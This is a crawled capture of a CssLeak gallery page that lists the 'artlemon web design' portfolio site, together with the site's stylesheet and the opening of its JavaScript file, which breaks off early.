

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cssleak.com/detail-website/artlemon-web-design
body_size: 2363
content:
<?xml version="1.0" encoding="iso-8859-1"?>

		<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
		"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
		<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US">
		<head>

	
		<title>artlemon web design - CssLeak - Css Gallery</title>
		<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1;"/>
		<meta http-equiv="Content-Language" content="en-US"/>
		<meta name="robots" content="index, follow"/>
		<meta name="description" content=""/>
		<meta name="keywords" content=""/>
		<meta name="expires" content="never"/>

		<meta name="google-site-verification" content="r6Atl-tF88021eyV50GElF38cvVLX_HvezEfCBej0YI" />
		<!-- BEGIN .styles -->
		<link rel="stylesheet" href="/template/v5/css/style.css" type="text/css" media="screen" />                      
             
		<!-- END .styles -->           
		

		
		<!-- END .scripts -->	           

		<!-- [favicon] begin -->
		<link rel="shortcut icon" type="ivmage/x-icon" href="/template/v5/favicon.ico" />
		<link rel="icon" type="image/x-icon" href="/template/v5/favicon.ico" />  
		<!-- [favicon] end -->
			<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
			<script>
			window.addEventListener("load", function(){
			window.cookieconsent.initialise({
			  "palette": {
				"popup": {
				  "background": "#2A2421",
				  "text": "#F6F8ED"
				},
				"button": {
				  "background": "#F54900",
				  "text": "#F6F8ED"
				}
			  },
				  "content": {
					"message": "We use cookies to personalise content and ads, to provide social media features and to analyse our traffic. We also share information about your use of our site with our social media, advertising and analytics partners who may combine it with other information you’ve provided to them or they’ve collected from your use of their services."
				  }
				})});
				</script>	
				<style>.cc-message{text-align:left;margin-right:10px;}</style>	
	</head><body>
		
	<div id="page">	
	<div id="top-space"></div>

    <!-- START HEADER -->
    <div id="header">
        
        <div class="inner">
        
            <!-- START LOGO -->
            <div id="logo">
                <a href="/" title=""><img src="/template/v5/images/logo.jpg" alt="Logo CssLeak"/></a>
            </div>
            <!-- END LOGO -->
			
			<!-- START NAV -->
            <div id="nav">
				<ul class="menu">
					<li><a href="/">Home</a></li>
					<li><a href="/detail-cat/gallery">Gallery</a></li>
					<li><a href="/cat/news">News</a></li>
					<li><a href="/submit/">Submit</a></li>
					<li><a href="/contact/">Contact</a></li>
				</ul>
			</div>            
			<!-- END NAV -->
			
			<div class="clear"></div>
            
        </div>
            
    </div>
    <!-- END HEADER -->   	
	
	<!-- START CONTENT -->
    <div id="content">
    
        


	
		<div class="section first">
			<div class="inner"> 
				<div class="two-tiers">
					<div class="box">
						<div class="website-title">
							<h1>artlemon web design</h1>
							<div class="gl-date">
								<div class="gl-date-day">
									15th
								</div>
								<div class="gl-date-end">
									<div class="gl-date-month">
										Jun
									</div>
									<div class="gl-date-year">
										2010
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<div class="website-content">
						<p>web design portfolio</p>

						<div class="website-img">
							<a href="http://artlemon.de" class="thumb" title="artlemon web design" target="_blank">
								<img src="/cache/images/768b7929e6e36ab7c4389948cd6a401a.jpg"  alt="artlemon web design"/>
							</a>
						</div>
						<ul class="color-list">
						</ul>
					</div>
					<div class="box">
						<h3>Similar Design</h3>
					</div>
					<div class="related-section">		</div>
		
				</div>
				<div class="one-tier">
		
		<div class="widget">		
			<div class="box">
			<h2>Source</h2>
			</div>
			<div class="sb_spacer">
				<ul class="websitemeta">
					<li><a href="http://artlemon.de" title="">http://artlemon.de</a></li>
					<li>3451 views</li>
				</ul>
			</div>
		</div>
		<div class="widget">		
			<div class="box">
			<h2>Comments</h2>
			</div>
			<div class="sb_spacer"><ul class="comment-list"></ul>
			</div>
		</div>
			</div>	
			</div>
		</div>
		
        
	<div class="section last">
		<div class="inner">
			<div class="ggads-footer">
			<script type="text/javascript"><!--
			google_ad_client = "ca-pub-5043894842962370";
			/* Cssleak - Footer */
			google_ad_slot = "4914063276";
			google_ad_width = 728;
			google_ad_height = 90;
			//-->
			</script>
			<script type="text/javascript"
			src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
			</script>
			</div>
		</div>
	</div>

		
		
    </div>
    <!-- END CONTENT -->
	<!-- START FOOTER -->
    <div id="footer">
        <div class="inner">
        
			<div class="one-tier">
				<div class="box">
				<h3>Links &amp; Friends</h3>
				</div>
				<ul class="links links-friends"><li><a href="http://www.flashmint.com/wp/" title="">FlashMint Blog</a></li></ul>		
			</div>
			<div class="one-tier">
				<div class="box">
					<h3>Recommended Links</h3>
				</div>	<ul class="links ressources"></ul>			
			</div>
			<div class="one-tier">
				<div class="box">
				<h3>About</h3>
				</div>				
				<p>CssLeak is a gallery that feature the best design website around the world. 
					The designs are ordered by web design trends and by popularity.
			   
			<br/>
			  
			</p>
					
			
			</div>
        
        </div> 
    </div>
    <!-- END FOOTER -->  
      
    
    <!-- START COPYRIGHT -->
    <p id="copyright">&copy; Copyright 2026 <a href="/" title="">CssLeak</a> all rights reserved. Designed &amp; developed by <a href="http://www.thomasbeal.com" title="Thomas B&eacute;al's Portfolio">Thomas B&eacute;al</a></p>
    <!-- END COPYRIGHT -->                                    
    </div> 	 <!-- END PAGE -->	
		<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js"></script>
		<script type="text/javascript" src="/template/v5/js/jquery.hoverIntent.minified.js"></script>
		<script type="text/javascript" src="/template/v5/js/jquery.form.js"></script>
		<script type="text/javascript" src="/template/v5/js/cssleak.js"></script>
		<script type="text/javascript" src="/template/v5/js/ads.js"></script>
		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-YKB2ZWR43F"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag("js", new Date());

		  gtag("config", "G-YKB2ZWR43F");
		</script>
         
		</body>
		</html>
		

--- FILE ---
content_type: text/css
request_url: https://www.cssleak.com/template/v5/css/style.css
body_size: 3933
content:
/********** Default ************/
html {font-size:100%}
body {text-align:center;margin:0;font:12px sans-serif,Georgia,"Lucida Sans Unicode","trebuchet MS";background:#F0F2E6;}

img {border:0}
.hide-me {display:none}
ul,li {margin:0;padding:0;list-style-type:none}
a {font:1.0em arial,sans-serif,Georgia,"Lucida Sans Unicode","trebuchet MS";color:#090063;text-decoration:none}
a:hover {font:1.0em sans-serif,Georgia,"Lucida Sans Unicode","trebuchet MS";color:#0C0A21;text-decoration:underline}

h1,h2,h3,h4 {padding:0;margin:0;}


h3{font:bold 16px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#77d5e7;padding:3px 0px 3px 3px; margin:0px 0px 5px 0;}

h3 a{font:bold 16px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#77d5e7;padding:3px 0px 3px 3px; margin:0px 0px 5px 0;}
h3 a:hover{color:#E75802;text-decoration:none;font:bold 16px "Trebuchet MS", sans-serif;}
h2 a{font:18px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#E75802;margin:0!important;padding:3px 0 3px 5px!important;}
h2 a:hover{color:#77D5E7;text-decoration:none;font:18px "Trebuchet MS", sans-serif;}

#page{min-height:100%;position:relative;}

.inner{width:980px;margin:0 auto;overflow:hidden;}
.section{padding:10px 0;text-align:left;overflow:hidden;background:url('/template/v5/images/bg-body.jpg');border-top:1px #FFF solid;border-bottom:1px #D6DAC2 solid;}

.full{float:left;width:970px;display:block;overflow:hidden;padding:0 5px;}
.half{float:left;width:480px;display:block;overflow:hidden;padding:0 5px;}
.two-tiers{float:left;width:642px;display:block;overflow:hidden;padding:0 5px;}
.one-tier{float:left;width:316px;display:block;overflow:hidden;padding:0 5px;}
.quart{float:left;width:235px;display:block;overflow:hidden;padding:0 5px;}
.three-quart{float:left;width:725px;display:block;overflow:hidden;padding:0 5px;}

/********** Header ************/
#header{width:100%;background:#CAE8E8 url("/template/v5/images/bg.jpg") no-repeat center;height:160px;}
#logo{position:absolute;float:left;margin:0px 0 0 -10px; }
.menu{overflow:hidden;display:block;position:absolute;margin:131px 0 0 10px;}
.menu li{float:left;margin:1px 10px;height:30px;}
.menu li a{padding:0 10px;color:#FFF;font: 16px "Trebuchet MS", sans-serif;
        }

.menu li a{text-decoration:none;background: #EFEFEF;text-align:center;
        background: -webkit-gradient(linear, left top, left bottom, from(#A6ECF9), to(#78D4E5));
	background: -moz-linear-gradient(top,  #A6ECF9,  #78D4E5);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#A6ECF9', endColorstr='#78D4E5');
        -webkit-box-shadow: 0 1px 0px rgba(256,256,256,0.5);
	-moz-box-shadow: 0 1px 0px rgba(256,256,256,0.5);
	box-shadow: 0 1px 0px rgba(256,256,256,0.5);
	border: solid 1px #6ACADC;
        -webkit-border-radius:5px;
        -moz-border-radius:5px ;
        border-radius:5px;
        -webkit-text-shadow:0px 1px 1px #4BB4C7;
        -moz-text-shadow:0px 1px 1px #4BB4C7;
        text-shadow:0px 1px 1px #4BB4C7;}
.menu li a:hover{text-decoration:none;background: #EFEFEF;text-align:center;
        background: -webkit-gradient(linear, left top, left bottom, from(#78D4E5), to(#A6ECF9));
	background: -moz-linear-gradient(top,  #78D4E5,  #A6ECF9);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#78D4E5', endColorstr='#A6ECF9');}



/********** Social ************/

.social a{text-shadow:0px 1px 2px #000;color:#FFF;letter-spacing:-0.3px!important;font: 12px sans-serif,verdana,Georgia,"Lucida Sans Unicode","trebuchet MS";}
.social a:hover {font:12px sans-serif,Georgia,"Lucida Sans Unicode","trebuchet MS";color:#CFEFFC;text-decoration:underline}
.social .top-text{margin:1px 13px 0 0;}

.social .top-icon {overflow:hidden;}
.social .top-icon a{float:left;}
.social .top-icon a.menu-text{margin:1px 3px 0 3px;}
.social {position:absolute;display:block;top:5px;margin:0 0px 0 390px;width:290px;}
.social li{float:left;margin:0 3px;}
/********** Content ************/
#content{width:100%;min-height:300px;padding-bottom:220px; -moz-box-shadow: 0px -1px 2px #4BB4C7;-webkit-box-shadow: 0px -1px 2px #4BB4C7;box-shadow: 0px -1px 2px #4BB4C7;}




/********** Index Specific *******/
.box{overflow:hidden;padding:2px;margin:10px 0;background:#fff;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}
.box h3{border:dashed 1px #DDD;margin:0!important;padding:0px 0 0px 5px;}
.box h2{font:18px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#E75802;border:dashed 1px #DDD;margin:0!important;padding:3px 0 3px 5px!important;}
.box h1{font:26px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#E75802;border:dashed 1px #DDD;margin:0!important;padding:3px 0 3px 5px!important;}

.ggads{float:right;margin-top:40px}
.ggads-footer{float:center;text-align:center;width:100%;display:block;}


/*.news{background:#FFF url("/template/v5/images/news.png") no-repeat;}*/

.idx-twit{position:absolute;margin:-35px 0 0 430px;}
.idx-twit img{float:left;}
.idx-twit .feed-text{font: bold 12px "Trebuchet MS", sans-serif;float:left;margin:0 0 0 3px;color:#53BBF3;}

.idx-feed{position:absolute;margin:-35px 0 0 530px;}
.idx-feed img{float:left;}
.idx-feed .feed-text{font: bold 12px "Trebuchet MS", sans-serif;float:left;margin:0 0 0 3px;color:#E75802;}
.idx-feed-ws{position:absolute;margin:19px 0 0 625px;}
.idx-feed-ws img{float:left;}
.idx-feed-ws .feed-text{font: bold 12px "Trebuchet MS", sans-serif;float:left;margin:0 0 0 3px;color:#E75802;}


.more{margin:5px 0 0px 0;clear:both;display:block;overflow:hidden;border-top:1px #D6DAC2 solid;width:100%;height:26px;text-align:center;-moz-box-shadow: 0px -1px 2px #DDD;-webkit-box-shadow: 0px -1px 2px #DDD;box-shadow: 0px -1px 2px #DDD;}
.more a{outline:none;background:#D6DAC2;width:100px;margin:0px auto;padding:1px 2px 4px 2px;float:center;display:block;font: 16px "Trebuchet MS", sans-serif;letter-spacing: -1px;line-height: 1.1em;color:#4D522A;
-moz-border-radius-bottomright: 40px 31px;
border-bottom-right-radius: 40px 31px;
-moz-border-radius-bottom-left: 40px 31px;
border-bottom-left-radius: 40px 31px;}

.gallery-list .cats{display:none;z-index:100;position:absolute;margin:-10px 0 5px 0;padding:5px 10px;background:#FFF;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}
.gallery-list .cats li{background: url("/template/v5/images/bullet-orange.gif") no-repeat 0 2px;padding:0 0 0 15px;}
.gallery-list .cats li a{color:#E75802;display:block;font:bold 14px arial,"Trebuchet MS",sans-serif;margin:5px;}

a.select-puce{display:block;outline:none;padding:0 0 0 0!important;}
a.select-puce img{float:right;padding:7px 5px 0 0;-webkit-transition: -webkit-transform 0.2s ease-in-out;-moz-transition: -moz-transform 0.2s ease-in-out; transition: transform 0.2s ease-in-out;}
.rotate {-moz-transform: rotate(360deg);-o-transform: rotate(360deg);-webkit-transform: rotate(360deg);transform: rotate(360deg); }




.moltee{display:block;overflow:hidden;}
.moltee li{display:block;overflow:hidden;float:left;width:314px;height:136px;margin:0px 1px 10px 1px;padding:0;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}
.moltee li img{border:0px #DDD solid;margin:4px;}
.moltee li a.thumb{border:1px #DDD solid;display:block;overflow:hidden; width:312px;height:134px;margin:0px;padding:0;background:#fff}


.logoheroes{display:block;overflow:hidden;}
.logoheroes li{display:block;overflow:hidden;float:left;width:156px;height:102px;margin:0px 1px 7px 1px;padding:0;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}
.logoheroes li img{border:0px #DDD solid;margin:3px;}
.logoheroes li a.thumb{border:1px #DDD solid;display:block;overflow:hidden; width:154px;height:100px;margin:0px;padding:0;background:#fff}


.imgr{display:block;overflow:hidden;}
.imgr li{display:block;overflow:hidden;float:left;width:156px;height:38px;margin:0px 1px 5px 1px;padding:0;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}

.imgr li a.thumb{border:1px #DDD solid;display:block;overflow:hidden; width:154px;height:36px;margin:0px;padding:0;background:#fff}

span.color-palette{display:block;overflow:hidden; margin:3px;}
span.color-palette span.color{    box-shadow: 
        inset 0 2px rgba(255,255,255,0.3),
        inset 0 -10px rgba(0,0,0,0.1);  
    -o-box-shadow: 
        inset 0 2px rgba(255,255,255,0.3),
        inset 0 -10px rgba(0,0,0,0.1);       
    -webkit-box-shadow: 
        inset 0 2px rgba(255,255,255,0.3),
        inset 0 -10px rgba(0,0,0,0.1);     
    -moz-box-shadow:
        inset 0 2px rgba(255,255,255,0.3),
        inset 0 -10px rgba(0,0,0,0.1);float:left;text-indent:-9000px;display:block;}





/********** Website ************/
ul.gallery{float:left;display:block;overflow:hidden; width:100%;margin:5px 0 15px 0;}
ul.gallery li{float:left;display:block;overflow:hidden;width:316px;height:220px;margin:5px 5px 5px 5px;padding:0;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}
ul.gallery li img{border:1px #DDD solid;margin:4px;}
ul.gallery li a.thumb{border:1px #DDD solid;display:block;overflow:hidden; width:314px;height:218px;margin:0px;padding:0;background:#fff}
ul.gallery li  .img-featured{z-index:10;position:absolute;margin:188px 0 0 280px;}
ul.gallery li  .img-featured img{border:none;}

ul.gallery li div.info{position:absolute;overflow:hidden;margin:-126px 0 0 10px;display:none;width:296px;height:126px;}

.widget ul.gallery li{float:left;display:block;overflow:hidden;width:316px;height:220px;margin:0;padding:0;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}


/*.gl-date{padding:2px;background:#fff;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}
*/
ul.gallery li div.info .box{overflow:hidden;}
.websitemeta{border:dashed 1px #DDD;display:block;overflow:hidden;padding:2px;}
.websitemeta h4 a{float:left;font:bold 16px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#77d5e7;padding:3px 0px 3px 3px; margin:0px 0px 0px 0;}
.websitemeta h4 a:hover{color:#E75802;text-decoration:none;font:bold 16px "Trebuchet MS", sans-serif;}


.gl-date{float:right;display:block;padding:0 2px;margin:0;}
.gl-date-day{padding:0px 5px 0px 0px;float:left;font: 20px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#E75802;}
.gl-date-end{float:left;text-align:center;padding:1px 0 0 0px;}
.gl-date-month{line-height:12px!important;font: 11px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#E75802;padding:0px; margin:0;}
.gl-date-year{line-height:12px!important;clear:both;font: 11px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#E75802;padding:0px; margin:0;}



.website-title{border:dashed 1px #DDD;display:block;overflow:hidden;padding:2px;}
.website-title h1{float:left;width:530px;font:26px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#E75802;border:none;margin:0!important;padding:3px 0 3px 5px!important;}
.website-title .gl-date{margin:3px 0 0 0;}
.website-title .gl-date-day{padding:0px 5px 0px 0px;float:left;font: 26px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#E75802;}
.website-title .gl-date-end{float:left;text-align:center;padding:1px 0 0 0px;}
.website-title .gl-date-month{line-height: 16px!important;font:bold 16px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#E75802;padding:0px; margin:0;}
.website-title .gl-date-year{line-height:16px!important;clear:both;font:bold 16px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#E75802;padding:0px; margin:0;}


.website .desc{margin:0 10px 15px 10px;}
.widget .websitemeta{border:0px;margin:0 0 0 5px;}
.widget .websitemeta li{padding:3px 0 3px 20px;background: url("/template/v5/images/bullet-orange.gif") no-repeat 0 2px;}
.widget .websitemeta li a {color:#E75802;}
.widget .websitemeta li a:hover {text-decoration:underline;}
/********** Website detail ************/
.website-content{overflow:hidden;}
.website-content p {margin:0 10px;}
.website-img{float:left;display:block;overflow:hidden;width:642px;height:442px;margin:10px 0;padding:0;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}
.website-img img{border:1px #DDD solid;margin:4px;}
.website-img a.thumb{border:1px #DDD solid;display:block;overflow:hidden; width:640px;height:440px;margin:0px;padding:0;background:#fff}

.related-section ul.gallery{float:left;display:block;overflow:hidden; width:100%;margin:5px 0 15px 0;}
.related-section ul.gallery li{float:left;display:block;overflow:hidden;width:316px;height:220px;margin:5px 3px 3px 2px;padding:0;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}


ul.color-list{width:100%;display:block;margin:15px 0 0 0;overflow:hidden;}
ul.color-list li{float:left;margin:0 8px 0 8px;font-size:8px;}
ul.color-list li a{border:4px #fff solid;display:block;width:40px;height:40px;margin:0 0 2px 0;padding:0;line-height:10px;
box-shadow: 
        0px 1px 1px #D6DAC2,
        inset 0 2px rgba(255,255,255,0.3),
        inset 0 -3px rgba(0,0,0,0.1);  
    -o-box-shadow: 
        0px 1px 1px #D6DAC2,
        inset 0 2px rgba(255,255,255,0.3),
        inset 0 -3px rgba(0,0,0,0.1);       
    -webkit-box-shadow:
        0px 1px 1px #D6DAC2, 
        inset 0 2px rgba(255,255,255,0.3),
        inset 0 -3px rgba(0,0,0,0.1);     
    -moz-box-shadow:
        0px 1px 1px #D6DAC2,
        inset 0 2px rgba(255,255,255,0.3),
        inset 0 -3px rgba(0,0,0,0.1);}


div.ad_list{width:100%;}
div.ads_block{display:block;margin:0 auto 0 auto;overflow:hidden;}
div.ads_block a.ads-link{background:transparent;display:block;float:left;}
div.advertisehere{width:100%;display:block;text-align:center;}


/********** Tags ************/
div.tag{display:block;overflow:hidden;float:left;width:310px;margin:5px 0;}
ul.tag li{display:block;overflow:hidden;float:left;margin:2px 2px;}
.tag-l{float:left;background: url("/template/v5/images/tag-l.png") no-repeat;width:15px;height:25px;display:block;}
.tag-r{float:left;background: url("/template/v5/images/tag-r.png") no-repeat;width:3px;height:25px;display:block;}
.tag-bg{padding:5px 5px 3px 4px;float:left;background: url("/template/v5/images/tag-bg.png") repeat-x;height:25px;display:block;}
a.tag-bg{text-shadow: 0 1px 1px #FFF;font: bold 11px arial,sans-serif,Georgia,"trebuchet MS";color:#96671C;}







/********** News ************/
ul#news-list{float:left;display:block;overflow:hidden; width:100%;margin:0 0 10px 0;}
ul#news-list li{float:left;display:block;overflow:hidden;width:314px;min-height:46px;margin:0px 3px;padding:5px 0 5px 0;border-bottom:1px #D6DAC2 solid;}
ul#news-list li img{margin:3px;}
ul#news-list a.thumb{float:left;display:block;overflow:hidden; margin:0 5px 0 0;padding:0;background:#fff;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}
ul#news-list a.title{float:left;margin:2px 0 0 0;width:273px;font:12px arial,"Trebuchet MS",sans-serif;color:#4D522A;}

.news-date{float:left;margin:2px 0 0 0;color:#757d40;font-size:9px;}


ul#blog-news-list{float:left;display:block;overflow:hidden; margin:0 0 10px 0;}
ul#blog-news-list li{width:100%;float:left;display:block;overflow:hidden;margin:0px 3px;padding:5px 0;border-bottom:1px #D6DAC2 solid;}
.newsl-img{float:left;display:block;overflow:hidden;width:112px;height:112px;margin:10px 10px 10px 0;padding:0;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}
.newsl-img img{border:1px #DDD solid;margin:4px;}
.newsl-img a.thumb{float:left;border:1px #DDD solid;display:block;overflow:hidden; width:110px;height:110px;margin:0px;padding:0;background:#fff}

.newsl-txt{float:left;margin:5px 0 0 0;width:510px;}
.newsl-txt a h3{color:#E75802;font:18px arial,"Trebuchet MS",sans-serif;margin:0px 0 0 0;padding:5px 0;}
.newsl-txt a:hover h3{text-decoration:underline;border:none;}
.newsl-txt a:hover{border:none;}


.news-content{overflow:hidden;padding:0px 0 15px 0;}
.news-content p {margin:10px 10px;}
.news-img{float:left;display:block;overflow:hidden;width:112px;height:112px;margin:10px 10px 10px 0;padding:0;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}
.news-img img{border:1px #DDD solid;margin:4px;padding:0px!important;-moz-box-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;}
.news-img a.thumb{float:left;border:1px #DDD solid;display:block;overflow:hidden; width:110px;height:110px;margin:0px;padding:0;background:#fff}

.news-content a{color:#E75802;}
.news-content img{max-width:620px; padding:10px;background:#FFF;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}

#last-site,#featured-site{display:block;clear:both;overflow:hidden;margin:0px 0 15px 0;padding:15px 0 0 0;}


a.news-ext{overflow:hidden;position:relative;top:10px;padding:0 10px 1px 10px;color:#FFF;font: 14px "Trebuchet MS", sans-serif;
        }

a.news-ext{text-decoration:none;background: #EFEFEF;text-align:center;
        background: -webkit-gradient(linear, left top, left bottom, from(#F59701), to(#F82D00));
	background: -moz-linear-gradient(top,  #F59701,  #F82D00);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#F59701', endColorstr='#F82D00');
        -webkit-box-shadow: 0 1px 0px rgba(256,256,256,0.5);
	-moz-box-shadow: 0 1px 0px rgba(256,256,256,0.5);
	box-shadow: 0 1px 0px rgba(256,256,256,0.5);
	border: solid 1px #A35B4D;
        -webkit-border-radius:5px;
        -moz-border-radius:5px ;
        border-radius:5px;
        -webkit-text-shadow:0px 1px 1px #A35B4D;
        -moz-text-shadow:0px 1px 1px #A35B4D;
        text-shadow:0px 1px 1px #A35B4D;}
a.news-ext:hover{text-decoration:none;background: #EFEFEF;text-align:center;
        background: -webkit-gradient(linear, left top, left bottom, from(#F82D00), to(#F59701));
	background: -moz-linear-gradient(top,  #F82D00,  #F59701);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#F82D00', endColorstr='#F59701');}
.first{}

/********** Sidebar ************/
.widget{overflow:hidden;}
.widget h2{font:18px "Trebuchet MS", sans-serif;letter-spacing: -1px;line-height: 1.1em;color:#77d5e7;border:dashed 1px #DDD;margin:0!important;padding:3px 0 3px 5px!important;}

.widget .links{border:0px;margin:0 0 0 5px;}
.widget .links li{padding:3px 0 3px 20px;background: url("/template/v5/images/bullet-orange.gif") no-repeat 0 2px;}
.widget .links li a {color:#E75802;}
.widget .links li a:hover {text-decoration:underline;}

.widget .cats{border:0px;margin:0 0 3px 5px;overflow:hidden;}
.widget .cats li{border-bottom:1px #D6DAC2 solid;padding:5px 0 3px 20px;background: url("/template/v5/images/bullet-orange.gif") no-repeat 0 6px;}
.widget .cats li a {color:#4D522A;}
.widget .cats li a:hover {text-decoration:underline;}


/********** Footer ************/
#footer{position:absolute;
        bottom:35px;
        left:0;
        width:100%;
        background:#2a2421;
        color:#c2c2ae;
        -webkit-box-shadow: 0 2px 0px rgba(0,0,0,1);
	-moz-box-shadow: 0 2px 0px rgba(0,0,0,1);
	box-shadow: 0 2px 0px rgba(0,0,0,1);
	border-bottom:1px #473d38 solid;min-height:20px;margin:0;text-align:left;}
#copyright{
        width:100%;
        position:absolute;
        bottom:0;
        left:0;background:#110f0d;height:20px;padding:10px 0 3px 0;color:#c2c2ae;margin:0;font-size:10px;}
#copyright a{color:#E75802;}
#footer .box{background:#C2C2AE;border-color:#110f0d;
        -webkit-box-shadow: 0 2px 0px rgba(0,0,0,0.4);
	-moz-box-shadow: 0 2px 0px rgba(0,0,0,0.4);
	box-shadow: 0 2px 0px rgba(0,0,0,0.4);}
#footer .box h3{background:#C2C2AE1;color:#2a2421;border-color:#969687;}
#footer p{padding:2px 5px;font:12px "Trebuchet MS", sans-serif;}

#footer .links{display:block;overflow:hidden;margin:0 0 10px 0;}
#footer .links li{float:left;font:10px "Trebuchet MS", sans-serif; }

#footer .links li{float:left;margin:3px 0 3px 4px;height:15px;}
#footer .links li a{padding:0 7px;color:#78D4E5;font: 10px "Trebuchet MS", sans-serif;
        }

#footer .links li a{text-decoration:none;text-align:center;
       background:#3d3430;
        -webkit-box-shadow: 0 2px 0px rgba(0,0,0,0.4);
	-moz-box-shadow: 0 2px 0px rgba(0,0,0,0.4);
	box-shadow: 0 2px 0px rgba(0,0,0,0.4);
	border: solid 1px #110f0d;
        -webkit-border-radius:5px;
        -moz-border-radius:5px ;
        border-radius:5px;
        -webkit-text-shadow:0px 1px 1px #110f0d;
        -moz-text-shadow:0px 1px 1px #110f0d;
        text-shadow:0px 1px 1px #110f0d;}
#footer .links li a:hover{background:#574b44;}



/********** Pagination ************/

.pagination{margin:5px;width:670px;overflow:hidden;}

.pagination a{background:#fff;border:solid 1px #DDDDDD;margin-right:2px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}
.pagination .pagi-desact {color:#666666;display:block;float:left;font-weight:bold;padding:3px 4px;}

.pagination .pagi-current{color:#000;font-weight:bold;display:block;float:left;padding:4px 6px;}

.pagination a:link,
.pagination a:visited {color:#77D5E7;display:block;float:left;padding:3px 6px;text-decoration:none;}
.pagination a:hover{border:solid 1px #77D5E7;}

/********** Form ************/
.page-content fieldset {margin: 0px 10px 5px 0px; border: 0px solid #000;padding: 18px 10px 27px 0;  text-align: center;}
.page-content fieldset.sub { padding: 1em; text-align: center;}
.page-content fieldset.sub .alt { margin-left: .5em; font-size: 12px;}
.page-content legend {margin: 10px 0 10px 3px;border: 1px solid #FFFBDE;padding: 3px 8px;font-size: 1em;letter-spacing: 1px;text-transform: uppercase;color: #5A5B57;}
.page-content label {font-family: "trebuchet MS", serif;font-size: 14px;color:#5A5B57;float: left;clear: both;width: 25%;	margin: 3px 2% 0;padding-top: 5px;text-align: right;}
.page-content fieldset p.example { clear: both;margin: 0 0 5px 29%;font-size: 12px;color: #999;width: 60%; padding: 0;}
.page-content input.text, .page-content  input.url, .page-content  textarea {float: left;	display: block;	width: 60%;	margin: 5px 15px 5px 0;	border: 1px solid #5A5B57;padding: 1px; background: #FFF;font-family: "trebuchet MS", serif;font-size: 12px;color:#5A5B57;}
.page-content  select{margin: 5px 15px 5px 0;	border: 1px solid #5A5B57;padding: 1px; background: #FFF;font-family: "trebuchet MS", serif;font-size: 12px;color:#5A5B57;}
.page-content textarea#apidesc{height: 70px;}
.page-content input.button {font-family: "trebuchet MS", serif;font-size: 14px;color:#5A5B57;width: 10em; padding: 2px 0; background:#E3E5D3 ; border:1px solid #5A5B57;cursor: pointer;}







--- FILE ---
content_type: application/javascript
request_url: https://www.cssleak.com/template/v5/js/cssleak.js
body_size: 326
content:
$(function () {
	/* wallpaper Info */ 
